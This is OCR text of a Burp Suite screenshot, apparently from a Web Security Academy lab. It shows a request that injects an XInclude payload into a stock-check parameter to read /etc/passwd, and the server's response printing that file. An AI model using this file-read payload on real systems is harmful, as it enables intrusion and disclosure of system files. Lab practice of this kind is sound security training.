 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: https://ac371f671f068b7cc0e4766600e5002e.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac371f671f068b7cc0e4766600e5002e.web-security-academy.net
3 Connection: close
4 Content-Length: 126
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="100", "Microsoft Edge";v="100"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.44
8 sec-ch-ua-platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac371f671f068b7cc0e4766600e5002e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac371f671f068b7cc0e4766600e5002e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
18 Cookie: session=
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "
? Search... 0 matches
Done 1,394 bytes | 1,087 millis